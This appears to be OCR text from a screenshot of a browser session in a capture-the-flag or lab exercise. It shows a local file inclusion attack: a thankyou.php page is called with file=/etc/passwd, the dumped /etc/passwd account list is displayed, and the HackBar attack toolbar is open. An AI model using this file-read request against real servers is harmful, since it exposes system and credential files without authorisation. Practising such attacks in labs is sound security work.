 Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr
/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
on Encoding SQL XSS Other
URL
http://218.197.154.9:10017/thankyou.php?file=/etc/passwd